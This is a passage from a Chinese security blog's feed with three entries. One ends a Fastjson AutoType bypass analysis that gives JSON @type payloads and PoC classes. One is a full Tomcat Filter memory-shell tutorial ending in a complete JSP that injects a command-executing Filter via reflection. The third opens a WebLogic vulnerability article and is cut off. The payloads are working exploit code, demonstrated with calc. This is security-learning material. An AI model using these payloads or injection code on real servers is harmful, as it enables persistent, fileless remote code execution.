throws Exception &#123;    &#125;&#125;</code></pre><p>Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D;  &quot;&#123;\&quot;@type\&quot;:\&quot;java.lang.AutoCloseable\&quot;,\&quot;@type\&quot;:\&quot;HackerMe\&quot;,\&quot;cmd\&quot;:\&quot;calc\&quot;&#125;&quot;;</code></pre><p>不过在真实环境中是不存在这样的类的,考虑到文章篇幅已经很长了，这里就先给出有实际Gadget的链接，之后本人准备将再写一篇《高版本FastJson下的利用链分析》，来将一些链条汇总分析。</p><p>具体可看：<a href="https://www.mi1k7ea.com/2021/02/08/Fastjson%E7%B3%BB%E5%88%97%E5%85%AD%E2%80%94%E2%80%941-2-48-1-2-68%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/#1-2-68">mi1k7ea师傅的博客</a>，AutoCloseable在1.2.69中被加入了黑名单，所以在之后的版本无法实现绕过。</p><h3 id="expectClass绕过AutoTypeSupport（-lt-x3D-1-2-82且未开启safeMode——Exception-x2F-Error）"><a href="#expectClass绕过AutoTypeSupport（-lt-x3D-1-2-82且未开启safeMode——Exception-x2F-Error）" class="headerlink" title="expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.82且未开启safeMode——Exception&#x2F;Error）"></a>expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.82且未开启safeMode——Exception&#x2F;Error）</h3><p>在上文我们讲解了利用AutoCloseable类来进行expectClass的绕过，其实在源码中通过正则<code>checkAutoType\((.+?), (?!null).+,</code>可以看到，还有还有另外一个Deserializer存在往checkAutoType传exceptClass的情况：</p><p><img src="https://chenlvtang.top/pics/image-20220727155837699.png" alt="image-20220727155837699"></p><p>如上图所示，在ThrowableDeserializer也同样存在类似代码，同样的是有获取第二个键值的操作，其中传入的exceptClass是Throwable，并且在最后会调用其setter：</p><p><img src="https://chenlvtang.top/pics/image-20220727162554283.png" alt="image-20220727162554283"></p><p>所以我们只要在Mappings中找到谁会调用ThrowableDeserializer就行了，在ParserConfig的getDeserializer可以看到有如下的逻辑：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">else if (Map.class.isAssignableFrom(clazz)) &#123;    deserializer &#x3D; MapDeserializer.instance;&#125; else if (Throwable.class.isAssignableFrom(clazz)) &#123;    &#x2F;&#x2F; 注意这里    deserializer &#x3D; new ThrowableDeserializer(this, clazz);&#125; else if &#x2F;&#x2F;省略</code></pre><p>可以看到，只要是Throwable的子类就行，在Mappings里面我们虽然没有直接看到直接继承Throwable的，但是我们发现Exception和Error是继承的Throwable：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Error extends Throwable &#123;    static final long serialVersionUID &#x3D; 4980196508277280342L;&#x2F;&#x2F;略public class RuntimeException extends Exception &#123;    static final long serialVersionUID &#x3D; -7034897190745766939L;&#x2F;&#x2F;略</code></pre><p>而在mappings里，我们可以看到有一大堆的异常类，他们都直接或是间接的继承了Exception和Error，从而继承了Throwable：</p><p><img src="https://chenlvtang.top/pics/image-20220727163828337.png" alt="image-20220727163828337"></p><p>所以POC可以如下构造:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JustTest extends Exception&#123;    static &#123;        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;&#125;</code></pre><p>Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D;  &quot;&#123;\&quot;@type\&quot;:\&quot;java.lang.Exception\&quot;,\&quot;@type\&quot;:\&quot;JustTest\&quot;&#125;&quot;;</code></pre><p>同样的，这里的实际利用链将在之后的文章进行分析。值得一提的是，利用异常类来绕过AutoType的方法，直到1.2.83才被修复。</p><h2 id="0x07-参考"><a href="#0x07-参考" class="headerlink" title="0x07 参考"></a>0x07 参考</h2><hr><ul><li>P牛知识星球里大师傅分享的PDF （大家有兴趣也可以加入P牛的知识星球，一次加入，永久免费：<a href="https://t.zsxq.com/04bUVbeuf%EF%BC%89">https://t.zsxq.com/04bUVbeuf）</a></li><li><a href="https://tttang.com/archive/1579/#toc_1268">跳跳糖@Da22le师傅的文章</a></li><li><a href="https://www.mi1k7ea.com/2021/02/08/Fastjson%E7%B3%BB%E5%88%97%E5%85%AD%E2%80%94%E2%80%941-2-48-1-2-68%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/#%E5%AE%9E%E9%99%85%E5%88%A9%E7%94%A8">@mi1k7ea师傅的博客</a></li><li><a href="https://kingx.me/Exploit-FastJson-Without-Reverse-Connect.html">@kingx师傅的博客</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Tomcat之Filter内存马</title>
      <link href="/2022/06/22/Tomcat%E4%B9%8BFilter%E5%86%85%E5%AD%98%E9%A9%AC/"/>
      <url>/2022/06/22/Tomcat%E4%B9%8BFilter%E5%86%85%E5%AD%98%E9%A9%AC/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--实习完全没人管（结果突然通知明天被派去值守，又要当封IP侠）-->……正好自己学习<span id="more"></span><h2 id="0x01-Tomcat相关知识"><a href="#0x01-Tomcat相关知识" class="headerlink" title="0x01 Tomcat相关知识"></a>0x01 Tomcat相关知识</h2><hr><h3 id="Tomcat组成"><a href="#Tomcat组成" class="headerlink" title="Tomcat组成"></a>Tomcat组成</h3><ul><li>server：整个Tomcat服务器。</li><li>service：服务，一个server可以有多个service。一个service将connector和container包装，可以有多个Connector，但只能有一个container。</li><li>connector：一个connector对应一个请求，会创建Request和Respond对象。并转化为servlet请求并转交给container处理。</li><li>container（catalina）：处理servlet请求并返回对象。</li></ul><p><img src="https://chenlvtang.top/pics/image-20220622170006883.png" alt="image-20220622170006883"></p><h3 id="connector与container"><a href="#connector与container" class="headerlink" title="connector与container"></a>connector与container</h3><p>在上文说到，<strong>connector会将请求转换为servlet请求并转发给container</strong>，具体流程如下：</p><p><img src="https://chenlvtang.top/pics/image-20220622170252864.png" alt="image-20220622170252864"></p><p>如上图所示，Connector分为三部分：EndPonit、Process、Adapter，不过8重要……</p><h3 id="container的组成"><a href="#container的组成" class="headerlink" title="container的组成"></a>container的组成</h3><p>同样感觉8重要，但是很多文章都写了，浅浅的了解一下吧：</p><p><img src="https://chenlvtang.top/pics/image-20220622171206663.png" alt="image-20220622171206663"></p><p>如上图所示，一个container分为四类：Engine（主机管理）、Host（虚拟主机）、Context（一个Context对应于一个Web Application）、Wrapper（一个Wrapper对应一个servlet），并且是嵌套式存在。把Container也详细表示出来后的架构图如下：</p><p><img src="https://chenlvtang.top/pics/image-20220628155910191.png" alt="image-20220628155910191"></p><h3 id="ServletRequest处理流程"><a href="#ServletRequest处理流程" class="headerlink" title="ServletRequest处理流程"></a>ServletRequest处理流程</h3><p>上文说到，connector会将Servlet请求给container处理，具体流程如下：</p><p><img src="https://chenlvtang.top/pics/image-20220628160307987.png" alt="image-20220628160307987"></p><p>Container内部使用PipeLine-value进行处理，通过前三层后（Engine、Host、Context），<strong>会在Wrapper中调用FilterChain，即一系列我们写的过滤器</strong>，通过后，就会载入Servlet类处理请求。</p><p><img src="https://chenlvtang.top/pics/image-20220628164910158.png" alt="image-20220628164910158"></p><p>上图便是Pipeline-value的模型，FilterChian的调用即是在最后的StandardWrappedValue类。</p><h2 id="0x02-Filter内存马概念导论"><a href="#0x02-Filter内存马概念导论" class="headerlink" title="0x02 Filter内存马概念导论"></a>0x02 Filter内存马概念导论</h2><hr><h3 id="Filter"><a href="#Filter" class="headerlink" title="Filter"></a>Filter</h3><p>写过JavaWeb的我们都知道，当定义一个Filter并在XML中绑定到某个路由时，当访问此路由时，会首先进入到Filter中，也正是我们在上文说过的调用流程。一个Filter的映射配置如下：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;filter&gt;  &lt;filter-name&gt;LogFilter&lt;&#x2F;filter-name&gt;  &lt;filter-class&gt;com.runoob.test.LogFilter&lt;&#x2F;filter-class&gt;  &lt;init-param&gt;    &lt;param-name&gt;Site&lt;&#x2F;param-name&gt;    &lt;param-value&gt;菜鸟教程&lt;&#x2F;param-value&gt;  &lt;&#x2F;init-param&gt;&lt;&#x2F;filter&gt;&lt;filter-mapping&gt;  &lt;filter-name&gt;LogFilter&lt;&#x2F;filter-name&gt;  &lt;url-pattern&gt;&#x2F;*&lt;&#x2F;url-pattern&gt;&lt;&#x2F;filter-mapping&gt;</code></pre><p>但是值得思考的是，如果我们在Filter类中写入RCE代码，然后路由绑定到所有或者是特定路由，是不是每次都能命令执行了呢？</p><h3 id="危险Filter类的编写"><a href="#危险Filter类的编写" class="headerlink" title="危险Filter类的编写"></a>危险Filter类的编写</h3><p>使用IDEA创建一个Java Enterprise项目，并选择Web, 然后给运行配置设置一下Tomcat的启动（略,不过最好别和我一样一开始用tomcat10……然后servlet各种问题，选低一点的版本），并且记得把Tomcat的lib文件夹(调试的时候再在选择源处选中tomcat源码)导入到工程中，这样才能调试Tomcat，然后我们创建一个如下的Filter类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class TestFilter implements Filter &#123;    @Override    public void init(FilterConfig filterConfig) throws ServletException &#123;        System.out.println(&quot;filter初始化&quot;);    &#125;    @Override    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        chain.doFilter(request,response);    &#125;    @Override    public void destroy() &#123;        System.out.println(&quot;filter销毁&quot;);    &#125;&#125;</code></pre><p>然后在Web.xml中绑定一下路由：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;filter&gt;    &lt;filter-name&gt;TestFilter&lt;&#x2F;filter-name&gt;    &lt;filter-class&gt;com.example.virusfilter.TestFilter&lt;&#x2F;filter-class&gt;&lt;&#x2F;filter&gt;&lt;filter-mapping&gt;    &lt;filter-name&gt;TestFilter&lt;&#x2F;filter-name&gt;    &lt;url-pattern&gt;&#x2F;*&lt;&#x2F;url-pattern&gt;&lt;&#x2F;filter-mapping&gt;</code></pre><p>之后在网页中访问一个servlet路由，成功弹出计算器！</p><p><img src="https://chenlvtang.top/pics/image-20220628182132939.png" alt="image-20220628182132939"></p><p>并且，只要Web服务没停（之所以这样，是因为用于加载的StandardContext只在部署时加载一次，之后常驻内存，而filter的相关信息就存在StandardContext之中），就一直能产生这种效果。</p><h3 id="Filter内存马"><a href="#Filter内存马" class="headerlink" title="Filter内存马"></a>Filter内存马</h3><p>从上面的实验中，我们现在应该就能很明了的理解什么是内存马以及Filter内存马了。<strong>所谓内存马，就是把马种在了Web应用的内存之中，与传统的Webshell相比，它不产生文件，并且随Web应用一直存在，只有重启服务才能解除。</strong>而Filter内存马，只是借助Filter的特点，产生这种效果，与其类似的内存马还有：Listener型、Filter型、Servlet型以及Agent型。</p><h2 id="0x03-Filter内存马的实现"><a href="#0x03-Filter内存马的实现" class="headerlink" title="0x03 Filter内存马的实现"></a>0x03 Filter内存马的实现</h2><hr><h3 id="导言"><a href="#导言" class="headerlink" title="导言"></a>导言</h3><p>上面虽然成功实现了代码执行，但是在我们是自己本地配置的，别人不可能这样写代码，所以接下来，我们要探索一下如何动态地给Tomcat注入恶意Filter。</p><h3 id="Filter的调用调试"><a href="#Filter的调用调试" class="headerlink" title="Filter的调用调试"></a>Filter的调用调试</h3><p>上文说到过，我们的FilterChain是在StandardWrapperValue中处理的，调试（打断点在doFilter）时跟进，可以发现在其中有获取FilterChain的语句：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterChain filterChain &#x3D; ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);</code></pre><p>跟进ApplicationFilterFactory#createFilterChain，可以看到如下代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">StandardContext context &#x3D; (StandardContext) wrapper.getParent();FilterMap filterMaps[] &#x3D; context.findFilterMaps();</code></pre><p>首先是获取到一个StandardContext，然后再调用其findFilterMaps来获取FilterMap，跟进findFilterMaps：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public FilterMap[] findFilterMaps() &#123;    return this.filterMaps.asArray();&#125;</code></pre><p>返回的是filterMaps里的数组，我们现在先不管filterMaps怎么构造的，先回到createFilterChain继续跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (FilterMap filterMap : filterMaps) &#123;    if (!matchDispatcher(filterMap, dispatcher)) &#123;        continue;    &#125;    if (!matchFiltersURL(filterMap, requestPath)) &#123;        continue;    &#125;    ApplicationFilterConfig filterConfig &#x3D; (ApplicationFilterConfig)        context.findFilterConfig(filterMap.getFilterName());    if (filterConfig &#x3D;&#x3D; null) &#123;        &#x2F;&#x2F; FIXME - log configuration problem        continue;    &#125;    filterChain.addFilter(filterConfig);&#125;</code></pre><p>遍历我们的filterMaps，首先是判断路径等信息是否匹配，然后调用context的findFilterConfig获取filterConfig，参数为fileterMap里面的FilterName，最后把filterConfig添加到filterChain之中。跟进findFilterConfig：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public FilterConfig findFilterConfig(String name) &#123;    return filterConfigs.get(name);&#125;</code></pre><p>可以看到是从filterConfigs变量中里面获取的。在StandardContext中搜索filterConfigs，可以在以下代码中找到添加逻辑：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean filterStart() &#123;&#x2F;&#x2F;省略    synchronized (filterConfigs) &#123;        filterConfigs.clear();        &#x2F;&#x2F; 遍历fileterDefs        for (Entry&lt;String,FilterDef&gt; entry : filterDefs.entrySet()) &#123;            String name &#x3D; entry.getKey();            if (getLogger().isDebugEnabled()) &#123;                getLogger().debug(&quot; Starting filter &#39;&quot; + name + &quot;&#39;&quot;);            &#125;            try &#123;                &#x2F;&#x2F;注意看这里                ApplicationFilterConfig filterConfig &#x3D;                   &#x2F;&#x2F;filterConfig通过传入一个filterDef新建                    new ApplicationFilterConfig(this, entry.getValue());                &#x2F;&#x2F;把filterConfig添加到filterConfigs之中                filterConfigs.put(name, filterConfig);            &#125; catch (Throwable t) &#123;&#x2F;&#x2F;省略            &#125;        &#125;    &#125;    return ok;&#125;</code></pre><p>综上，我们现在可以得到三个个关键的东西：</p><ul><li>StandardContext的filterMaps</li><li>StandardContext的filterConfigs（依赖于filterDefs）</li><li>StandardContext的filterDefs</li></ul><p>只要控制了这几个东西，就大概率能够将恶意Filter加入到filterChain中。</p><h3 id="filterMaps的构造"><a href="#filterMaps的构造" class="headerlink" title="filterMaps的构造"></a>filterMaps的构造</h3><p>在StandardContext里面存在一个添加filterMap的方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void addFilterMap(FilterMap filterMap) &#123;    validateFilterMap(filterMap);    &#x2F;&#x2F; Add this filter mapping to our registered set    filterMaps.add(filterMap);    fireContainerEvent(&quot;addFilterMap&quot;, filterMap);&#125;</code></pre><p>可见，通过直接传入filterMap即可，那这个filterMap有什么要求呢？查看上文filterChain创建过程，与filrerMap相关的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">matchDispatcher(filterMap, dispatcher)matchFiltersURL(filterMap, requestPath)filterMap.getFilterName()</code></pre><p>其中matchDispatcher和matchFiltersURL类似，其中都是通过调用FilterMap的getter，然后进行对比：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; ApplicationFilterFactory#matchDispatcherString[] servletNames &#x3D; filterMap.getServletNames();for (String name : servletNames) &#123;    if (servletName.equals(name)) &#123;        return true;    &#125;&#125;&#x2F;&#x2F; ApplicationFilterFactory#matchFiltersURLcase REQUEST :if ((filterMap.getDispatcherMapping() &amp; FilterMap.REQUEST) !&#x3D; 0) &#123;    return true;&#125;</code></pre><p>通过跟进filterMap#getServletNames和filterMap#getDispatcherMapping、filterMap#getFilterName，可以得到相关的成员：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String getFilterName() &#123;    return this.filterName;&#125;public String[] getServletNames() &#123;    if (matchAllServletNames) &#123;        return new String[] &#123;&#125;;    &#125; else &#123;        return this.servletNames;    &#125;&#125;public String[] getURLPatterns() &#123;    if (matchAllUrlPatterns) &#123;        return new String[] &#123;&#125;;    &#125; else &#123;        return this.urlPatterns;    &#125;&#125;</code></pre><p>既然存在getter，则一般会存在setter，因此，我们可以借助FilterMap中对应的setter，来为我们设置值。对应的setter如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setFilterName(String filterName) &#123;    this.filterName &#x3D; filterName;&#125;public void addServletName(String servletName) &#123;    if (&quot;*&quot;.equals(servletName)) &#123;        this.matchAllServletNames &#x3D; true;    &#125; else &#123;        String[] results &#x3D; new String[servletNames.length + 1];        System.arraycopy(servletNames, 0, results, 0, servletNames.length);        results[servletNames.length] &#x3D; servletName;        servletNames &#x3D; results;    &#125;&#125;public void addURLPattern(String urlPattern) &#123;    addURLPatternDecoded(UDecoder.URLDecode(urlPattern, getCharset()));&#125;</code></pre><p>可以看到都是直接传入String即可，根据我们调试和对Servlet的理解，大致就可以写出创建一个filterMaps的代码了，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;创建一个FilterMapsFilterMap filterMap &#x3D; new FilterMap();filterMap.setDispatcher(&quot;request&quot;);filterMap.addURLPattern(&quot;&#x2F;hello-servlet&quot;);filterMap.setFilterName(&quot;Hacker&quot;);&#x2F;&#x2F;注意这里有点问题standardContext.addFilterMap(filterMap);</code></pre><p>这也符合我们在web.xml中对filter的filter-mapping设置。但是后面在实际运用时，会发现有点问题，根据报错，我们定位到了StandarContext#validateFilterMap，原来是我们刚刚忽略了在addFilterMap中还会进行校验，跟进:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void validateFilterMap(FilterMap filterMap) &#123;    &#x2F;&#x2F; Validate the proposed filter mapping    String filterName &#x3D; filterMap.getFilterName();    String[] servletNames &#x3D; filterMap.getServletNames();    String[] urlPatterns &#x3D; filterMap.getURLPatterns();    &#x2F;&#x2F;注意这里    if (findFilterDef(filterName) &#x3D;&#x3D; null) &#123;        throw new IllegalArgumentException            (sm.getString(&quot;standardContext.filterMap.name&quot;, filterName));    &#125;</code></pre><p>如上，我们知道，这里会先在FilterDefs里面寻找，所以我们要在创建FilterDefs之后再addFilterMap。</p><h3 id="filterDefs的创建"><a href="#filterDefs的创建" class="headerlink" title="filterDefs的创建"></a>filterDefs的创建</h3><p>如上文所说，我们的filterMaps依赖于filterDef，所以我们先来创建filterDef。先来看看他哪些变量需要赋值：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterConfig filterConfig &#x3D;                  &#x2F;&#x2F;filterConfig通过传入一个filterDef新建                   new ApplicationFilterConfig(this, entry.getValue());</code></pre><p>跟进ApplicationFilterConfig：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterConfig(Context context, FilterDef filterDef)    throws ClassCastException, ReflectiveOperationException, ServletException,NamingException, IllegalArgumentException, SecurityException &#123;    super();    this.context &#x3D; context;    this.filterDef &#x3D; filterDef;    &#x2F;&#x2F; Allocate a new filter instance if necessary    if (filterDef.getFilter() &#x3D;&#x3D; null) &#123;        getFilter();    &#125; else &#123;        this.filter &#x3D; filterDef.getFilter();&#x2F;&#x2F;这里        context.getInstanceManager().newInstance(filter);        initFilter();    &#125;&#125;</code></pre><p>从上面的代码可以看到，貌似就一个getFilter()的调用，跟进Filter#getFilter()，查看对应变量：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Filter getFilter() &#123;    return filter;&#125;</code></pre><p>很显然，这里的Filter就是我们之后需要的恶意Filter，并且可以通过setter赋值。另外因为我们还要将filterDef添加到filterDefs里面，所以standardContext#addFilerDef也有影响:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void addFilterDef(FilterDef filterDef) &#123;    synchronized (filterDefs) &#123;        filterDefs.put(filterDef.getFilterName(), filterDef);    &#125;    fireContainerEvent(&quot;addFilterDef&quot;, filterDef);&#125;</code></pre><p>可以看到，通过getFilterName获取FilterName,所以我们的filterDef可以如下构造：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;创建一个FilterDefsFilterDef filterDef &#x3D; new FilterDef();&#x2F;&#x2F;创建一个FilterFilter filter &#x3D; new Filter() &#123;    @Override    public void init(FilterConfig filterConfig) throws ServletException &#123;    &#125;    @Override    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        chain.doFilter(request,response);    &#125;    @Override    public void destroy() &#123;    &#125;&#125;;filterDef.setFilter(filter);filterDef.setFilterName(&quot;Hacker&quot;);standardContext.addFilterDef(filterDef);</code></pre><h3 id="filterConfigs的创建"><a href="#filterConfigs的创建" class="headerlink" title="filterConfigs的创建"></a>filterConfigs的创建</h3><p>因为filterConfigs在StandardContext没有add或者set，只有filterStart中进行操作，但是这个方法一看就是Tomcat启动时才会干的事情，我们在后面是没办法调用的，所以我们只能通过反射调用进行设置。首先照着源代码创建一个filterConfig：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterConfig filterConfig &#x3D;    new ApplicationFilterConfig(standardContext, filterDef);</code></pre><p>但是这样会报错，为什么呢？因为ApplicationFilterConfig的构造方法没有修饰符public，也就是不能从外部包进行调用，所以这里也只有通过反射调用。因此，整个构造如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class clz &#x3D; Class.forName(&quot;org.apache.catalina.core.ApplicationFilterConfig&quot;);Constructor constructor &#x3D; clz.getDeclaredConstructor(standardContext.getClass(), filterDef.getClass());constructor.setAccessible(true);ApplicationFilterConfig filterConfig &#x3D;    (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);Field filterConfigsFiled &#x3D; standardContext.getClass().getDeclaredField(&quot;filterConfigs&quot;);filterConfigsFiled.setAccessible(true);Map filterConfigs &#x3D;  (Map)filterConfigsFiled.get(standardContext);filterConfigs.put(&quot;Hacker&quot;, filterConfig);</code></pre><p>这里注意put时的key要和filterMap里filterMap.setFilterName设置的一样，因为后面是通过findFilterConfig(filterMap.getFilterName());进行获取。</p><h3 id="StandardContext的获取"><a href="#StandardContext的获取" class="headerlink" title="StandardContext的获取"></a>StandardContext的获取</h3><p>在上文，我们成功构造出几个关键的东西，但是还有最关键的当前应用的standardContext没有获取到。方法有很多，具体可以看本篇文章的第二篇参考文章（@<a href="https://xz.aliyun.com/u/50074"><strong>bitterz</strong></a>师傅），这里就以一种来讲解，之后考虑专门出一篇文章总计一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ServletContext servletContext &#x3D; request.getSession().getServletContext();Field appctx &#x3D; servletContext.getClass().getDeclaredField(&quot;context&quot;);appctx.setAccessible(true);ApplicationContext applicationContext &#x3D; (ApplicationContext) appctx.get(servletContext);Field stdctx &#x3D; applicationContext.getClass().getDeclaredField(&quot;context&quot;);stdctx.setAccessible(true);StandardContext standardContext &#x3D; (StandardContext) stdctx.get(applicationContext);</code></pre><p>在Tomcat中，可以通过request和respond来获取StandadContext。首先获得ServletContext，这是一个接口。然后将其转化为ApplicationContext，他实现了ServletContext，在其中的context字段，就是 StandardContext 。</p><h3 id="最后的Payload"><a href="#最后的Payload" class="headerlink" title="最后的Payload"></a>最后的Payload</h3><p>将以上代码整理成JSP，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;%@ page import&#x3D;&quot;org.apache.tomcat.util.descriptor.web.FilterMap&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.tomcat.util.descriptor.web.FilterDef&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.io.IOException&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.lang.reflect.Constructor&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.core.ApplicationFilterConfig&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.lang.reflect.Field&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.util.Map&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.core.ApplicationContext&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.core.StandardContext&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.Context&quot; %&gt;&lt;%@ page contentType&#x3D;&quot;text&#x2F;html; charset&#x3D;UTF-8&quot; pageEncoding&#x3D;&quot;UTF-8&quot; %&gt;&lt;%&#x2F;&#x2F;获取一个StandardContextServletContext servletContext &#x3D; request.getSession().getServletContext();Field appctx &#x3D; servletContext.getClass().getDeclaredField(&quot;context&quot;);appctx.setAccessible(true);ApplicationContext applicationContext &#x3D; (ApplicationContext) appctx.get(servletContext);Field stdctx &#x3D; applicationContext.getClass().getDeclaredField(&quot;context&quot;);stdctx.setAccessible(true);StandardContext standardContext &#x3D; (StandardContext) stdctx.get(applicationContext);&#x2F;&#x2F;创建一个FilterMapsFilterMap filterMap &#x3D; new FilterMap();filterMap.setDispatcher(&quot;request&quot;);filterMap.addURLPattern(&quot;&#x2F;chenlvtang&quot;);filterMap.setFilterName(&quot;Hacker&quot;);&#x2F;&#x2F;创建一个FilterDefsFilterDef filterDef &#x3D; new FilterDef();&#x2F;&#x2F;创建一个FilterFilter filter &#x3D; new Filter() &#123;    @Override    public void init(FilterConfig filterConfig) throws ServletException &#123;        System.out.println(&quot;filter初始化&quot;);    &#125;    @Override    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        chain.doFilter(request,response);    &#125;    @Override    public void destroy() &#123;        System.out.println(&quot;filter销毁&quot;);    &#125;&#125;;filterDef.setFilter(filter);filterDef.setFilterName(&quot;Hacker&quot;);standardContext.addFilterDef(filterDef);standardContext.addFilterMap(filterMap);&#x2F;&#x2F; 创建一个filterConfigs&#x2F;*  ApplicationFilterConfig filterConfig &#x3D;             *        new ApplicationFilterConfig(standardContext, filterDef);             *   这样无法成功构造，因为他的构造方法没有声明public, 所以只能通过反射调用进行设置             *&#x2F;Class&lt;?&gt; clz &#x3D; Class.forName(&quot;org.apache.catalina.core.ApplicationFilterConfig&quot;);Constructor&lt;?&gt; constructor &#x3D; clz.getDeclaredConstructor(Context.class, FilterDef.class);constructor.setAccessible(true);ApplicationFilterConfig filterConfig &#x3D;    (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);Field filterConfigsFiled &#x3D; standardContext.getClass().getDeclaredField(&quot;filterConfigs&quot;);filterConfigsFiled.setAccessible(true);Map filterConfigs &#x3D;  (Map)filterConfigsFiled.get(standardContext);filterConfigs.put(&quot;Hacker&quot;, filterConfig);%&gt;</code></pre><p>在浏览器访问shell.jsp后，访问&#x2F;chenlvtang，即可弹出计算器:</p><p><img src="https://chenlvtang.top/pics/image-20220802204239941.png" alt="image-20220802204239941"></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://www.anquanke.com/post/id/266240#h3-17">https://www.anquanke.com/post/id/266240#h3-17</a></p><p><a href="https://xz.aliyun.com/t/9914">https://xz.aliyun.com/t/9914</a></p><p><a href="https://xz.aliyun.com/t/10362">https://xz.aliyun.com/t/10362</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 内存马 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>WebLogic历史漏洞浅析</title>
      <link href="/2022/05/18/WebLogic%E5%8E%86%E5%8F%B2%E6%BC%8F%E6%B4%9E%E6%B5%85%E6%9E%90/"/>
      <url>/2022/05/18/WebLogic%E5%8E%86%E5%8F%B2%E6%BC%8F%E6%B4%9E%E6%B5%85%E6%9E%90/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本文将基于漏洞扫描工具WeblogicScan (<a href="https://github.com/rabbitmask/WeblogicScan">https://github.com/rabbitmask/WeblogicScan</a>) 来进行WebLogic历史漏洞的学习与复现、以及自动化探测脚本的编写与思考。</p><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>WebLogic是Oracle推出的一个J2EE中间件服务，可以用来开发、集成、部署和管理大型分布式Web应用等，比起Tomcat，其更为强大与全面，后者只支持JSP与Servlet，而WebLogic则支持EJB、</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><h4 id="下载"><a href="#下载" class="headerlink" title="下载"></a>下载</h4><p>这里就选择Oracle WebLogic Server 10.3.6来安装(<a href="https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html">https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html</a>), 翻到最后一个就是10.3.6了，选择Generic即可（下载这种旧版本需要登录Oracle账号，而且安装包有差不多1G，最好挂上代理）。</p><p><span style="color: red; font-size: 15px;">注意，10.3.6需要使用JDK1.7，下载地址如下：</span></p><p>(<a href="https://www.oracle.com/java/technologies/javase/javase7-archive-downloads.html">https://www.oracle.com/java/technologies/javase/javase7-archive-downloads.html</a>)</p><p><span style="color:red; 